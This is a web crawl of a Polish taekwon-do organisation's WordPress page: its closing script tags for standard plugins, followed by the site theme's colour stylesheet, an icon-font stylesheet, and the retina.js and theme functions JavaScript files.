<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"13934","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202602" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"ef6347ee6c","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.put.org.pl/wp-login.php?redirect_to=http%3A%2F%2Fwww.put.org.pl%2F2019%2F02%2Fdruzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "d8998da0ef";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "13934";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202602.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'13934',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '13934' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-08 07:20:23 -->

--- FILE ---
content_type: text/css
request_url: http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21
body_size: 792
content:
/* Brown Scheme */
/* Default Color Scheme */
a {
  color: #222; }

a:hover, a:focus {
  color: #c39f6a; }

div.navigation span.current {
  color: #c39f6a; }

div.navigation a:hover {
  color: #c39f6a; }

.sb-search .sb-icon-search:hover {
  color: #c39f6a; }

.wpzoom-media-widget .post_thumb_withbg:hover h3.title {
  color: #c39f6a; }

.section-footer .zoom-instagram-widget a.ig-b-v-24:hover {
  color: #c39f6a; }

.navbar-wpz > .current-menu-item > a, .navbar-wpz > .current_page_item > a {
  color: #c39f6a; }

.navbar-nav .current-menu-item > a,
.navbar-nav .current_page_item > a,
.navbar-nav .current-menu-parent > a {
  color: #c39f6a; }

.navbar-wpz ul a:hover {
  color: #c39f6a; }

/* Top menu */
.top-navbar a:hover {
  color: #c39f6a; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #231F20;
  color: #fff; }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    background: #c39f6a;
    color: #fff; }

.slides li .slide_button a {
  background: #000;
  color: #fff; }
  .slides li .slide_button a:hover, .slides li .slide_button a:active {
    color: #c39f6a;
    background: #111; }

.slide-indigo .slides li h3 a {
  color: #fff; }

.slide-indigo .slides li .cat-links a {
  color: #fff;
  background: #000; }
  .slide-indigo .slides li .cat-links a:hover {
    color: #c39f6a; }

.site-footer a:hover {
  color: #c39f6a; }

.site-footer input[type=button], .site-footer input[type=reset], .site-footer input[type=submit] {
  background: #c39f6a; }

.site-footer input[type=button]:hover, .site-footer input[type=reset]:hover, .site-footer input[type=submit]:hover {
  background: #231F20; }

#sidebar .widget.widget_wysija .title {
  background: #c39f6a; }

.widget_wysija .wysija-submit {
  background: #c39f6a; }

.single .cat-links a:hover {
  color: #c39f6a; }

.readmore_button a:hover {
  color: #c39f6a; }

.infinite-scroll #infinite-handle span {
  background-color: #121516; }
  .infinite-scroll #infinite-handle span:hover {
    background: #c39f6a; }

.cat-links a:hover {
  color: #c39f6a; }

.entry-content a {
  color: #c39f6a; }

.tag_list a:hover {
  color: #c39f6a; }

.author_links a:hover, .author_links a:active {
  color: #c39f6a; }

.author_links a:hover:before {
  color: #c39f6a; }

.zoom-twitter-widget a {
  color: #c39f6a; }

.zoom-twitter-widget a:hover {
  color: #231F20; }

.zoom-twitter-widget time:hover {
  color: #231F20; }

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: #231F20; }

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: #231F20; }

.woocommerce ul.products li.product h3:hover {
  color: #c39f6a; }

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background: #c39f6a !important; }

.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a:hover {
  color: #c39f6a; }


--- FILE ---
content_type: text/css
request_url: http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513
body_size: 1615
content:
/**
	Genericons
*/

@font-face {
  font-family: "Genericons";
  src: url("../font/Genericons.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}


/**
 * All Genericons
 */

.genericon {
	font-size: 16px;
	vertical-align: top;
	text-align: center;
	transition: color .1s ease-in 0;
	display: inline-block;
	font-family: "Genericons";
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	text-decoration: inherit;
	text-transform: none;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	speak: none;
}


/**
 * Helper classes
 */

.genericon-rotate-90 {
	transform: rotate(90deg);
}

.genericon-rotate-180 {
	transform: rotate(180deg);
}

.genericon-rotate-270 {
	transform: rotate(270deg);
}

.genericon-flip-horizontal {
	transform: scale(-1, 1);
}

.genericon-flip-vertical {
	transform: scale(1, -1);
}


/**
 * Individual icons
 */

.genericon-404:before { content: "\f423"; }
.genericon-activity:before { content: "\f508"; }
.genericon-anchor:before { content: "\f509"; }
.genericon-aside:before { content: "\f101"; }
.genericon-attachment:before { content: "\f416"; }
.genericon-audio:before { content: "\f109"; }
.genericon-bold:before { content: "\f471"; }
.genericon-book:before { content: "\f444"; }
.genericon-bug:before { content: "\f50a"; }
.genericon-cart:before { content: "\f447"; }
.genericon-category:before { content: "\f301"; }
.genericon-chat:before { content: "\f108"; }
.genericon-checkmark:before { content: "\f418"; }
.genericon-close:before { content: "\f405"; }
.genericon-close-alt:before { content: "\f406"; }
.genericon-cloud:before { content: "\f426"; }
.genericon-cloud-download:before { content: "\f440"; }
.genericon-cloud-upload:before { content: "\f441"; }
.genericon-code:before { content: "\f462"; }
.genericon-codepen:before { content: "\f216"; }
.genericon-cog:before { content: "\f445"; }
.genericon-collapse:before { content: "\f432"; }
.genericon-comment:before { content: "\f300"; }
.genericon-day:before { content: "\f305"; }
.genericon-digg:before { content: "\f221"; }
.genericon-document:before { content: "\f443"; }
.genericon-dot:before { content: "\f428"; }
.genericon-downarrow:before { content: "\f502"; }
.genericon-download:before { content: "\f50b"; }
.genericon-draggable:before { content: "\f436"; }
.genericon-dribbble:before { content: "\f201"; }
.genericon-dropbox:before { content: "\f225"; }
.genericon-dropdown:before { content: "\f433"; }
.genericon-dropdown-left:before { content: "\f434"; }
.genericon-edit:before { content: "\f411"; }
.genericon-ellipsis:before { content: "\f476"; }
.genericon-expand:before { content: "\f431"; }
.genericon-external:before { content: "\f442"; }
.genericon-facebook:before { content: "\f203"; }
.genericon-facebook-alt:before { content: "\f204"; }
.genericon-fastforward:before { content: "\f458"; }
.genericon-feed:before { content: "\f413"; }
.genericon-flag:before { content: "\f468"; }
.genericon-flickr:before { content: "\f211"; }
.genericon-foursquare:before { content: "\f226"; }
.genericon-fullscreen:before { content: "\f474"; }
.genericon-gallery:before { content: "\f103"; }
.genericon-github:before { content: "\f200"; }
.genericon-googleplus:before { content: "\f206"; }
.genericon-googleplus-alt:before { content: "\f218"; }
.genericon-handset:before { content: "\f50c"; }
.genericon-heart:before { content: "\f461"; }
.genericon-help:before { content: "\f457"; }
.genericon-hide:before { content: "\f404"; }
.genericon-hierarchy:before { content: "\f505"; }
.genericon-home:before { content: "\f409"; }
.genericon-image:before { content: "\f102"; }
.genericon-info:before { content: "\f455"; }
.genericon-instagram:before { content: "\f215"; }
.genericon-italic:before { content: "\f472"; }
.genericon-key:before { content: "\f427"; }
.genericon-leftarrow:before { content: "\f503"; }
.genericon-link:before { content: "\f107"; }
.genericon-linkedin:before { content: "\f207"; }
.genericon-linkedin-alt:before { content: "\f208"; }
.genericon-location:before { content: "\f417"; }
.genericon-lock:before { content: "\f470"; }
.genericon-mail:before { content: "\f410"; }
.genericon-maximize:before { content: "\f422"; }
.genericon-menu:before { content: "\f419"; }
.genericon-microphone:before { content: "\f50d"; }
.genericon-minimize:before { content: "\f421"; }
.genericon-minus:before { content: "\f50e"; }
.genericon-month:before { content: "\f307"; }
.genericon-move:before { content: "\f50f"; }
.genericon-next:before { content: "\f429"; }
.genericon-notice:before { content: "\f456"; }
.genericon-paintbrush:before { content: "\f506"; }
.genericon-path:before { content: "\f219"; }
.genericon-pause:before { content: "\f448"; }
.genericon-phone:before { content: "\f437"; }
.genericon-picture:before { content: "\f473"; }
.genericon-pinned:before { content: "\f308"; }
.genericon-pinterest:before { content: "\f209"; }
.genericon-pinterest-alt:before { content: "\f210"; }
.genericon-play:before { content: "\f452"; }
.genericon-plugin:before { content: "\f439"; }
.genericon-plus:before { content: "\f510"; }
.genericon-pocket:before { content: "\f224"; }
.genericon-polldaddy:before { content: "\f217"; }
.genericon-portfolio:before { content: "\f460"; }
.genericon-previous:before { content: "\f430"; }
.genericon-print:before { content: "\f469"; }
.genericon-quote:before { content: "\f106"; }
.genericon-rating-empty:before { content: "\f511"; }
.genericon-rating-full:before { content: "\f512"; }
.genericon-rating-half:before { content: "\f513"; }
.genericon-reddit:before { content: "\f222"; }
.genericon-refresh:before { content: "\f420"; }
.genericon-reply:before { content: "\f412"; }
.genericon-reply-alt:before { content: "\f466"; }
.genericon-reply-single:before { content: "\f467"; }
.genericon-rewind:before { content: "\f459"; }
.genericon-rightarrow:before { content: "\f501"; }
.genericon-search:before { content: "\f400"; }
.genericon-send-to-phone:before { content: "\f438"; }
.genericon-send-to-tablet:before { content: "\f454"; }
.genericon-share:before { content: "\f415"; }
.genericon-show:before { content: "\f403"; }
.genericon-shuffle:before { content: "\f514"; }
.genericon-sitemap:before { content: "\f507"; }
.genericon-skip-ahead:before { content: "\f451"; }
.genericon-skip-back:before { content: "\f450"; }
.genericon-skype:before { content: "\f220"; }
.genericon-spam:before { content: "\f424"; }
.genericon-spotify:before { content: "\f515"; }
.genericon-standard:before { content: "\f100"; }
.genericon-star:before { content: "\f408"; }
.genericon-status:before { content: "\f105"; }
.genericon-stop:before { content: "\f449"; }
.genericon-stumbleupon:before { content: "\f223"; }
.genericon-subscribe:before { content: "\f463"; }
.genericon-subscribed:before { content: "\f465"; }
.genericon-summary:before { content: "\f425"; }
.genericon-tablet:before { content: "\f453"; }
.genericon-tag:before { content: "\f302"; }
.genericon-time:before { content: "\f303"; }
.genericon-top:before { content: "\f435"; }
.genericon-trash:before { content: "\f407"; }
.genericon-tumblr:before { content: "\f214"; }
.genericon-twitch:before { content: "\f516"; }
.genericon-twitter:before { content: "\f202"; }
.genericon-unapprove:before { content: "\f446"; }
.genericon-unsubscribe:before { content: "\f464"; }
.genericon-unzoom:before { content: "\f401"; }
.genericon-uparrow:before { content: "\f500"; }
.genericon-user:before { content: "\f304"; }
.genericon-video:before { content: "\f104"; }
.genericon-videocamera:before { content: "\f517"; }
.genericon-vimeo:before { content: "\f212"; }
.genericon-warning:before { content: "\f414"; }
.genericon-website:before { content: "\f475"; }
.genericon-week:before { content: "\f306"; }
.genericon-wordpress:before { content: "\f205"; }
.genericon-xpost:before { content: "\f504"; }
.genericon-youtube:before { content: "\f213"; }
.genericon-zoom:before { content: "\f402"; }

--- FILE ---
content_type: text/javascript
request_url: http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21
body_size: 826
content:
(function(a,b){'object'==typeof exports&&'undefined'!=typeof module?module.exports=b():'function'==typeof define&&define.amd?define(b):a.retinajs=b()})(this,function(){'use strict';function a(a){return Array.prototype.slice.call(a)}function b(a){var b=parseInt(a,10);return k<b?k:b}function c(a){return a.hasAttribute('data-no-resize')||(0===a.offsetWidth&&0===a.offsetHeight?(a.setAttribute('width',a.naturalWidth),a.setAttribute('height',a.naturalHeight)):(a.setAttribute('width',a.offsetWidth),a.setAttribute('height',a.offsetHeight))),a}function d(a,b){var d=a.nodeName.toLowerCase(),e=document.createElement('img');e.addEventListener('load',function(){'img'===d?c(a).setAttribute('src',b):a.style.backgroundImage='url('+b+')'}),e.setAttribute('src',b),a.setAttribute(o,!0)}function e(a,c){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1,f=b(e);if(c&&1<f){var g=c.replace(l,'@'+f+'x$1');d(a,g)}}function f(a,b,c){1<k&&d(a,c)}function g(b){return b?'function'==typeof b.forEach?b:a(b):'undefined'==typeof document?[]:a(document.querySelectorAll(n))}function h(a){return a.style.backgroundImage.replace(m,'$2')}function i(a){g(a).forEach(function(a){if(!a.getAttribute(o)){var b='img'===a.nodeName.toLowerCase(),c=b?a.getAttribute('src'):h(a),d=a.getAttribute('data-rjs'),g=!isNaN(parseInt(d,10));if(null===d)return;g?e(a,c,d):f(a,c,d)}})}var j='undefined'!=typeof window,k=Math.round(j?window.devicePixelRatio||1:1),l=/(\.[A-z]{3,4}\/?(\?.*)?)$/,m=/url\(('|")?([^)'"]+)('|")?\)/i,n='[data-rjs]',o='data-rjs-processed';return j&&(window.addEventListener('load',function(){i()}),window.retinajs=i),i});
//# sourceMappingURL=retina.min.js.map

--- FILE ---
content_type: text/javascript
request_url: http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21
body_size: 909
content:
/**
 * Theme functions file
 */
(function ($) {
    'use strict';

    var $document = $(document);
    var $window = $(window);


    /**
    * Document ready (jQuery)
    */
    $(function () {


        /**
         * Activate superfish menu.
         */
        $('.sf-menu').superfish({
            'speed': 'fast',
            'delay' : 0,
            'animation': {
                'height': 'show'
            }
        });


        /* Sticky Sidebar */
        $('.wpz-float-sharing').theiaStickySidebar({
            additionalMarginTop: 100,
            defaultPosition: 'absolute'
        });

        $('#sidebar').theiaStickySidebar({
            additionalMarginTop: 80
        });


       /**
        * SlickNav
        */

       $('#menu-main-slide').slicknav({
           prependTo:'.navbar-header-main',
           allowParentLinks: true,
           closedSymbol: "",
           openedSymbol: ""
           }
       );


        /**
         * FitVids - Responsive Videos in posts
         */
        $(".entry-content, .cover").fitVids();


        /**
         * Search form in header.
         */
        $(".sb-search").sbSearch();


    });

    $window.on('load', function() {
        // $window.ready(function() {

        /**
         * Activate main slider.
         */
        $('#slider').sllider();


    });


    $.fn.sllider = function() {
        return this.each(function () {
            var $this = $(this);

            var $slides = $this.find('.slide');

            if ($slides.length <= 1) {
                $slides.addClass('is-selected');

                return;
            }

            var flky = new Flickity('.slides', {
                autoPlay: (zoomOptions.slideshow_auto ? parseInt(zoomOptions.slideshow_speed, 10) : false),
                cellAlign: 'center',
                contain: true,
                percentPosition: false,
                //prevNextButtons: false,
                pageDots: true,
                wrapAround: true,
                arrowShape: {
                  x0: 10,
                  x1: 50, y1: 40,
                  x2: 60, y2: 35,
                  x3: 25
                },
                accessibility: false
            });
        });
    };


    $.fn.sbSearch = function() {
       return this.each(function() {
           new UISearch( this );
       });
    };


    retinajs();

})(jQuery);